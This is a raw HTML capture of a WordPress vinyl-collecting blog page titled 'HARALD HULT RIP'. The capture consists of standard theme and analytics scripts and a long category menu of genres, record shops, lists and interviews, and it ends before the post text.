

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://matsgus.com/discaholic_corner/?p=2940
body_size: 10583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">


<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"  />
<title>HARALD HULT RIP - matsgus.com</title>
<meta name="generator" content="WordPress 5.6.16" />
<meta name="robots" content="follow, all" />
<link rel="stylesheet" href="http://matsgus.com/discaholic_corner/wp-content/themes/pixeled/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="matsgus.com RSS Feed" href="http://matsgus.com/discaholic_corner" />
<link rel="pingback" href="http://matsgus.com/discaholic_corner/xmlrpc.php" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="matsgus.com &raquo; HARALD HULT RIP Comments Feed" href="http://matsgus.com/discaholic_corner/?feed=rss2&#038;p=2940" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/matsgus.com\/discaholic_corner\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://matsgus.com/discaholic_corner/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />

<!-- Multi-level Navigation Plugin v2.2.4 by PixoPoint Web Development ... http://pixopoint.com/multi-level-navigation/ -->
<link rel="stylesheet" type="text/css" href="http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/style.php" />
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5fa918894f148e0012a5b7a9' id='googleanalytics-platform-sharethis-js'></script>
<script type='text/javascript' src='http://matsgus.com/discaholic_corner/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://matsgus.com/discaholic_corner/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://matsgus.com/discaholic_corner/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/scripts/suckerfish_keyboard.js?ver=1.0' id='sfkeyboard-js'></script>
<script type='text/javascript' src='http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/scripts/superfish.js?ver=1.4.8' id='superfish-js'></script>
<script type='text/javascript' src='http://matsgus.com/discaholic_corner/wp-content/plugins/multi-level-navigation-plugin/scripts/superfish_settings.js.php?ver=1.0' id='superfish_init-js'></script>
<link rel="https://api.w.org/" href="http://matsgus.com/discaholic_corner/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://matsgus.com/discaholic_corner/index.php?rest_route=/wp/v2/posts/2940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://matsgus.com/discaholic_corner/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://matsgus.com/discaholic_corner/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://matsgus.com/discaholic_corner/?p=2940" />
<link rel='shortlink' href='http://matsgus.com/discaholic_corner/?p=2940' />
<link rel="alternate" type="application/json+oembed" href="http://matsgus.com/discaholic_corner/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmatsgus.com%2Fdiscaholic_corner%2F%3Fp%3D2940" />
<link rel="alternate" type="text/xml+oembed" href="http://matsgus.com/discaholic_corner/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fmatsgus.com%2Fdiscaholic_corner%2F%3Fp%3D2940&#038;format=xml" />

	<script type="text/javascript">
	<!--
	function MM_jumpMenu(targ,selObj,restore){ //v3.0
	  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
	  if (restore) selObj.selectedIndex=0;
	}
	//-->
	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-31422077-1', 'auto');
			ga('send', 'pageview');
	})();
</script>




<!-- this product is released under General Public License. Please see the attached file for details. You can also find details about the license at http://www.opensource.org/licenses/gpl-license.php -->


<script type="text/javascript"><!--//--><![CDATA[//><!--
sfHover = function() {
	if (!document.getElementsByTagName) return false;
	var sfEls = document.getElementById("nav").getElementsByTagName("li");

	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}

}
if (window.attachEvent) window.attachEvent("onload", sfHover);
//--><!]]></script>


<!--[if lt IE 8]>
<link href="http://matsgus.com/discaholic_corner/wp-content/themes/pixeled/ie.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if lt IE 7]>
<link href="http://matsgus.com/discaholic_corner/wp-content/themes/pixeled/ie6.css" rel="stylesheet" type="text/css" />
<script src="http://ie7-js.googlecode.com/svn/version/2.0(beta3)/IE7.js" type="text/javascript"></script>
<![endif]-->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21556541-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>

<body>
<div id="wrapper">

<div id="header">

<div id="logo">
<img src="http://matsgus.com/discaholic_corner/wp-content/themes/pixeled/images/title.gif" width="933" height="82" />

</div>




</div> <!-- Closes header -->



<div id="catnav">
<div id="toprss"><a href="feed:http://matsgus.com/discaholic_corner/?feed=rss2"></a></div> <!-- Closes toprss -->
<ul id="nav">
 

<!-- Multi-level Navigational Plugin by PixoPoint Web Development ... http://pixopoint.com/multi-level-navigation/ -->

<div id="pixopoint_menu_wrapper1">
	<div id="pixopoint_menu1">
		<ul class="sf-menu" id="suckerfishnav">	<li class="cat-item cat-item-20"><a href="http://matsgus.com/discaholic_corner/?cat=20">*NEWS*</a>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://matsgus.com/discaholic_corner/?cat=11">Recent Vinyl Finds</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a href="http://matsgus.com/discaholic_corner/?cat=84">&#8211;Recommendations&#8211;</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://matsgus.com/discaholic_corner/?cat=29">7&quot; vinyls</a>
	<ul class='children'>
	<li class="cat-item cat-item-57"><a href="http://matsgus.com/discaholic_corner/?cat=57">afro</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://matsgus.com/discaholic_corner/?cat=115">blues</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://matsgus.com/discaholic_corner/?cat=110">doo-wop</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://matsgus.com/discaholic_corner/?cat=89">free improvised</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://matsgus.com/discaholic_corner/?cat=35">free jazz</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://matsgus.com/discaholic_corner/?cat=80">jazz</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://matsgus.com/discaholic_corner/?cat=71">rock</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://matsgus.com/discaholic_corner/?cat=33">scandinavian jazz</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://matsgus.com/discaholic_corner/?cat=34">soundpoetry</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-30"><a href="http://matsgus.com/discaholic_corner/?cat=30">10&quot; vinyls</a>
	<ul class='children'>
	<li class="cat-item cat-item-49"><a href="http://matsgus.com/discaholic_corner/?cat=49">scandinavian jazz</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://matsgus.com/discaholic_corner/?cat=55">trad jazz</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-31"><a href="http://matsgus.com/discaholic_corner/?cat=31">12&quot; vinyls</a>
	<ul class='children'>
	<li class="cat-item cat-item-68"><a href="http://matsgus.com/discaholic_corner/?cat=68">contemporary</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://matsgus.com/discaholic_corner/?cat=42">experimental</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://matsgus.com/discaholic_corner/?cat=91">free improvised</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://matsgus.com/discaholic_corner/?cat=37">free jazz</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://matsgus.com/discaholic_corner/?cat=82">jazz</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://matsgus.com/discaholic_corner/?cat=76">psych</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://matsgus.com/discaholic_corner/?cat=73">rock</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://matsgus.com/discaholic_corner/?cat=50">scandinavian jazz</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://matsgus.com/discaholic_corner/?cat=38">soundpoetry</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://matsgus.com/discaholic_corner/?cat=173">soundtrack</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="http://matsgus.com/discaholic_corner/?cat=32">other formats</a>
	<ul class='children'>
	<li class="cat-item cat-item-93"><a href="http://matsgus.com/discaholic_corner/?cat=93">free improvised</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://matsgus.com/discaholic_corner/?cat=95">free jazz</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://matsgus.com/discaholic_corner/?cat=105">scandinavian jazz</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="http://matsgus.com/discaholic_corner/?cat=7">Trades</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a href="http://matsgus.com/discaholic_corner/?cat=241">OFFERS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://matsgus.com/discaholic_corner/?cat=8">Wants</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="http://matsgus.com/discaholic_corner/?cat=1">7 inch</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://matsgus.com/discaholic_corner/?cat=85">12 inch</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="http://matsgus.com/discaholic_corner/?cat=9">Shops</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://matsgus.com/discaholic_corner/?cat=14">THE BEST</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://matsgus.com/discaholic_corner/?cat=12">japan</a>
	<ul class='children'>
	<li class="cat-item cat-item-197"><a href="http://matsgus.com/discaholic_corner/?cat=197">osaka</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://matsgus.com/discaholic_corner/?cat=198">tokyo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-144"><a href="http://matsgus.com/discaholic_corner/?cat=144">AUSTRIA</a>
	<ul class='children'>
	<li class="cat-item cat-item-145"><a href="http://matsgus.com/discaholic_corner/?cat=145">WIEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-143"><a href="http://matsgus.com/discaholic_corner/?cat=143">FINLAND</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://matsgus.com/discaholic_corner/?cat=92">France</a>
	<ul class='children'>
	<li class="cat-item cat-item-146"><a href="http://matsgus.com/discaholic_corner/?cat=146">Poitiers</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://matsgus.com/discaholic_corner/?cat=147">paris</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-127"><a href="http://matsgus.com/discaholic_corner/?cat=127">SWEDEN</a>
	<ul class='children'>
	<li class="cat-item cat-item-137"><a href="http://matsgus.com/discaholic_corner/?cat=137">gothenburg</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://matsgus.com/discaholic_corner/?cat=139">malmö</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://matsgus.com/discaholic_corner/?cat=136">stockholm</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://matsgus.com/discaholic_corner/?cat=138">umeå</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-140"><a href="http://matsgus.com/discaholic_corner/?cat=140">USA</a>
	<ul class='children'>
	<li class="cat-item cat-item-13"><a href="http://matsgus.com/discaholic_corner/?cat=13">new york</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://matsgus.com/discaholic_corner/?cat=141">CHICAGO</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://matsgus.com/discaholic_corner/?cat=195">new orleans</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-196"><a href="http://matsgus.com/discaholic_corner/?cat=196">brazil</a>
	<ul class='children'>
	<li class="cat-item cat-item-199"><a href="http://matsgus.com/discaholic_corner/?cat=199">sao paolo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-206"><a href="http://matsgus.com/discaholic_corner/?cat=206">canada</a>
	<ul class='children'>
	<li class="cat-item cat-item-207"><a href="http://matsgus.com/discaholic_corner/?cat=207">toronto</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://matsgus.com/discaholic_corner/?cat=208">winnipeg</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-223"><a href="http://matsgus.com/discaholic_corner/?cat=223">holland</a>
	<ul class='children'>
	<li class="cat-item cat-item-224"><a href="http://matsgus.com/discaholic_corner/?cat=224">groningen</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-214"><a href="http://matsgus.com/discaholic_corner/?cat=214">iceland</a>
	<ul class='children'>
	<li class="cat-item cat-item-215"><a href="http://matsgus.com/discaholic_corner/?cat=215">reykjavik</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://matsgus.com/discaholic_corner/?cat=17">TEXTS</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="http://matsgus.com/discaholic_corner/?cat=28">FMP</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://matsgus.com/discaholic_corner/?cat=113">Five LP´s</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://matsgus.com/discaholic_corner/?cat=27">INNAN NU</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://matsgus.com/discaholic_corner/?cat=25">bengt nordström</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://matsgus.com/discaholic_corner/?cat=87">byg skivor</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://matsgus.com/discaholic_corner/?cat=174">interview DC 2012</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://matsgus.com/discaholic_corner/?cat=26">mario schiano</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://matsgus.com/discaholic_corner/?cat=111">moster amiga</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://matsgus.com/discaholic_corner/?cat=86">record collector</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://matsgus.com/discaholic_corner/?cat=88">vinyl lyckan</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://matsgus.com/discaholic_corner/?cat=21">CONTACT</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://matsgus.com/discaholic_corner/?cat=119">LISTS</a>
<ul class='children'>
	<li class="cat-item cat-item-240"><a href="http://matsgus.com/discaholic_corner/?cat=240">105 best swedish jazz records</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://matsgus.com/discaholic_corner/?cat=142">Christer Bothén</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://matsgus.com/discaholic_corner/?cat=148">OTOMO YOSHIHIDE</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://matsgus.com/discaholic_corner/?cat=162">Ratkje &amp; Haltli</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://matsgus.com/discaholic_corner/?cat=126">Yoshi Takahashi</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://matsgus.com/discaholic_corner/?cat=229">alan licht</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://matsgus.com/discaholic_corner/?cat=227" title="the great artist albert oehlen making lists to share">albert oehlen</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://matsgus.com/discaholic_corner/?cat=130">art dog asta</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://matsgus.com/discaholic_corner/?cat=133">b thorstensson</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://matsgus.com/discaholic_corner/?cat=164">balazs pandi</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://matsgus.com/discaholic_corner/?cat=158">byron coley</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://matsgus.com/discaholic_corner/?cat=168">chris corsano</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://matsgus.com/discaholic_corner/?cat=167">clifford allen</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://matsgus.com/discaholic_corner/?cat=124">danas mikailionis</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://matsgus.com/discaholic_corner/?cat=128">evan parker</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://matsgus.com/discaholic_corner/?cat=154">gert- o göransson</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://matsgus.com/discaholic_corner/?cat=131">gilbert holmström</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://matsgus.com/discaholic_corner/?cat=152">harald hult</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://matsgus.com/discaholic_corner/?cat=159">hausswolff</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://matsgus.com/discaholic_corner/?cat=209">henry rollins</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://matsgus.com/discaholic_corner/?cat=184">iDEAL</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://matsgus.com/discaholic_corner/?cat=149">ingebrigt flaten</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://matsgus.com/discaholic_corner/?cat=228">jan werner</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://matsgus.com/discaholic_corner/?cat=157">jim o´rourke</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://matsgus.com/discaholic_corner/?cat=122">joakim haugland</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://matsgus.com/discaholic_corner/?cat=155">john corbett</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://matsgus.com/discaholic_corner/?cat=153">john zorn</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://matsgus.com/discaholic_corner/?cat=187">lasse marhaug</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://matsgus.com/discaholic_corner/?cat=230">lester bangs</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://matsgus.com/discaholic_corner/?cat=135">magnus nygren</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://matsgus.com/discaholic_corner/?cat=163">martin küchen</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://matsgus.com/discaholic_corner/?cat=121">mats gustafsson</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://matsgus.com/discaholic_corner/?cat=170">oto projects</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://matsgus.com/discaholic_corner/?cat=132">p-å holmlander</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://matsgus.com/discaholic_corner/?cat=232">sammy stein</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://matsgus.com/discaholic_corner/?cat=134">spencer grady</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://matsgus.com/discaholic_corner/?cat=231">stephan mathieu</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://matsgus.com/discaholic_corner/?cat=125">steve beresford</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://matsgus.com/discaholic_corner/?cat=160">swejazz</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://matsgus.com/discaholic_corner/?cat=129">thomas millroth</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://matsgus.com/discaholic_corner/?cat=156">thurston moore</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://matsgus.com/discaholic_corner/?cat=166">will guthrie</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-235"><a href="http://matsgus.com/discaholic_corner/?cat=235">TRADES ARCHIVE</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://matsgus.com/discaholic_corner/?cat=177">VAXDAX</a>
<ul class='children'>
	<li class="cat-item cat-item-178"><a href="http://matsgus.com/discaholic_corner/?cat=178">VAXDAX 1</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://matsgus.com/discaholic_corner/?cat=179">VAXDAX 2</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://matsgus.com/discaholic_corner/?cat=180">VAXDAX 3</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://matsgus.com/discaholic_corner/?cat=181">VAXDAX 4</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://matsgus.com/discaholic_corner/?cat=182">VAXDAX 5</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://matsgus.com/discaholic_corner/?cat=192">VAXDAX 6</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://matsgus.com/discaholic_corner/?cat=200">VAXDAX 7</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://matsgus.com/discaholic_corner/?cat=201">VAXDAX 8</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://matsgus.com/discaholic_corner/?cat=202">VAXDAX 9</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://matsgus.com/discaholic_corner/?cat=183">about vaxdax</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://matsgus.com/discaholic_corner/?cat=219">vax dax 10</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://matsgus.com/discaholic_corner/?cat=220">vax dax 11</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-236"><a href="http://matsgus.com/discaholic_corner/?cat=236" title="auctions of rare vinyls">auction</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://matsgus.com/discaholic_corner/?cat=116">interview</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://matsgus.com/discaholic_corner/?cat=165">Thorstensson B</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://matsgus.com/discaholic_corner/?cat=175">brian morton</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://matsgus.com/discaholic_corner/?cat=217">bruno johnson</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://matsgus.com/discaholic_corner/?cat=150">byron coley</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://matsgus.com/discaholic_corner/?cat=225">crys cole</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://matsgus.com/discaholic_corner/?cat=212">dennis lyxzén</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://matsgus.com/discaholic_corner/?cat=222">elena wolay</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://matsgus.com/discaholic_corner/?cat=151">harald hult</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://matsgus.com/discaholic_corner/?cat=185">henry rollins</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://matsgus.com/discaholic_corner/?cat=117">jim o´rourke</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://matsgus.com/discaholic_corner/?cat=221">johan thelander</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://matsgus.com/discaholic_corner/?cat=123">john corbett</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://matsgus.com/discaholic_corner/?cat=188">lasse marhaug</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://matsgus.com/discaholic_corner/?cat=213">oren ambarchi</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://matsgus.com/discaholic_corner/?cat=190">paal n &#8211; love</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://matsgus.com/discaholic_corner/?cat=189">r. crumb</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://matsgus.com/discaholic_corner/?cat=226">reine fiske</a>
</li>
